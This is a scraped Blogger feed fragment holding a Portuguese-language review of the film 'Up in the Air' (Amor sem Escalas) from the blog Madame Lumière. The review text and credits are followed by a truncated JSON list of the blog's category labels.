\/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8JUBHXOw2PKk4QNwNjgTFmh6QUMNFniWsKhnfWobTSRSTIFF_O8lw9LGbhG6y7HpcP5bc7wmNQfpgt8B_13Y127QxTd3kaYAEdLCEG8SbWOch_bEffB-rsnKi1defDsXr4bhqx5S1NPe\/s1600-h\/Up-In-The-Air-+Amor+sem+Escalas3.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8JUBHXOw2PKk4QNwNjgTFmh6QUMNFniWsKhnfWobTSRSTIFF_O8lw9LGbhG6y7HpcP5bc7wmNQfpgt8B_13Y127QxTd3kaYAEdLCEG8SbWOch_bEffB-rsnKi1defDsXr4bhqx5S1NPe\/s400\/Up-In-The-Air-+Amor+sem+Escalas3.jpg\" id=\"BLOGGER_PHOTO_ID_5431578018692516530\" style=\"cursor: pointer; height: 352px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAmor sem Escalas\u003C\/span\u003E é um filme tão limpo que não contamina o espectador com uma resposta imediata, pelo contrário, é uma comédia dramática que faz rir e faz ter medo de chorar por dentro, principalmente quando se avalia que somos Ryans, Alexs e Natalies em algum momento da vida, principalmente naqueles que optamos por abrir mão de nós mesmos para desempenhar um papel em uma corporação e\/ou outro meio social ou simplesmente nos tornamos seres racionais em demasiado, precisamente frios e solitários no dia a dia, afastando-se dos valores de amizade e família. Contemplar a racionalidade de Ryan \u003Cspan style=\"font-style: italic;\"\u003Eversus\u003C\/span\u003E a emotividade dos funcionários demitidos é um dos melhores \u003Cspan style=\"font-style: italic;\"\u003Einputs\u003C\/span\u003E para reflexão.O homem sem família de um lado e homens e mulheres comprometidos com responsabilidades familiares de outro vendo seus mundos desabarem quando a fonte de sustento lhes é tirada, enquanto Ryan segue acumulando suas milhas que lhe darão prestígio e destinos sem lar. Outros válidos inputs para reflexão é avaliar, no final do filme, a decisão profissional de Natalie assim como o comportamento de Alex após presenciar uma imprevisível atitude emocional de Ryan, ambas  enfatizam quem elas são em suas essências femininas, pelo menos, em um momento de decisão. Finalmente, \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAmor sem Escalas \u003C\/span\u003Eé excepcionalmente bem feito, um roteiro bem entrelaçado com diálogos precisos, com o elegante humor de George Clooney assim como a suprema interpretação dele, combinando com ele mesmo e uma maravilhosa e bem selecionada  \u003Cspan style=\"font-style: italic;\"\u003Ecool\u003C\/span\u003E \u003Ca href=\"http:\/\/cinemamusique.multiply.com\/music\/item\/174\"\u003Etrilha sonora\u003C\/a\u003E. Jason Reitman nos entrega um dos melhores filmes de 2009 que expressa a contemporaneidade das relações humanas, e digo, combina bem principalmente com o meio corporativo e seus tristes desdobramentos, combina bem com o endurecimento das relações, a melancolia da solidão, o status vazio que as pessoas se apegam, a transitoriedade de empregos e dos relacionamentos. \u003Cspan style=\"font-weight: bold;\"\u003EAmor sem Escalas\u003C\/span\u003E também nos confronta com aquela inevitável identificação com as personagens. Eu mesma me vi em todos eles e em diferentes momentos de minha vida, principalmente em Ryan, por isso o filme me foi altamente eficaz, como um espelho que eu fazia questão de esconder. Não lhes nego que, em muitos momentos da minha trajetória profissional e pessoal, desejei ser Ryan e fui um pouco de Ryan, como se isso fosse a liberdade precisa de uma mulher  executiva e independente, e vi várias pessoas assim nas empresas que trabalhei, ainda vejo outras por aí, destituídas de qualquer apego emocional. Homens e mulheres que desejam ser Ryans por um dia(ou talvez para sempre) com a mochila vazia nas costas  pois as responsabilidades pesam demais, as relações humanas pesam demais, tolerar e amar as pessoas pesa demais, a vida com suas rotinas pesa demais. Homens e mulheres que estão qualificados a esvaziar a mochila a qualquer hora na ânsia por uma atitude de puro\u003Cspan style=\"font-style: italic;\"\u003E ego\u003C\/span\u003E individualismo, na ânsia por um tipo de escapismo...\u003Cspan style=\"font-weight: bold;\"\u003E nas nuvens\u003C\/span\u003E, ainda que o coração, assim como o de Ryan, uma vez ou outra, ou quem sabe sempre,  sinta falta do calor do outro, do calor de ter um chão, com a mochila cheia para ir  a um destino que nenhuma milha pode arcar, o final, o nosso verdadeiro lar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003EAvaliação Madame Lumière \u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgccy7j2h_95Z4PYHW8pfUULpguLGgmNXbtiek6LDqnlA5WJE1gysTX7HweDL0T3IHtPfSBbr1cF4-sMtFAAPlawrVPR4_We6IqwYL7_PqhLIigUhMhflAeP5E2IlmlzCk5pnydNxvJuGn7\/s1600-h\/5estrelas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgccy7j2h_95Z4PYHW8pfUULpguLGgmNXbtiek6LDqnlA5WJE1gysTX7HweDL0T3IHtPfSBbr1cF4-sMtFAAPlawrVPR4_We6IqwYL7_PqhLIigUhMhflAeP5E2IlmlzCk5pnydNxvJuGn7\/s400\/5estrelas.jpg\" id=\"BLOGGER_PHOTO_ID_5431578919672768018\" style=\"cursor: pointer; height: 14px; width: 75px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EUp in the Air\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem:\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDrama, Comédia dramática\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E109 min\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJason Reitman\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJason Reitman, Sheldon Turner . Adaptação do romance homônimo de Walter Kirn.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman; font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cb\u003EElenco:\u003Cspan style=\"font-size: 100%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E George Clooney, Vera Farmiga, Anna Kendrick, Jason Bateman, Amy Morton, Melanie Lynskey, J.K. Simmons, Sam Elliott, Danny McBride , Zach Galifianakis, Chris Lowell, Steve Eastin, Young MC, Cut Chemist, Adrienne Lamping\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1633740627208236823\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/01\/amor-sem-escalas-up-in-air-2009.html#comment-form","title":"16 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1633740627208236823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1633740627208236823"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/01\/amor-sem-escalas-up-in-air-2009.html","title":"Amor sem Escalas (Up in the Air) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOmrERZ0SPmUiDYy0NC_iILh5EXmkQWaxroexlJGLECZXzxvC_qstiW2oAczT6-zxxNzwsQH0fzb1d2XU2nTm3sQCXqZMQWvPvN9Jws5eBrio8mdFFP0WkqDqpy6_A72RMx4uLzQ7ohSD\/s72-c\/Up-In-The-Air-+Amor+sem+Escalas2.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/ado%C3%A7%C3%A3o?alt=json-in-script&callback=related_results_labels
body_size: 63985
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão 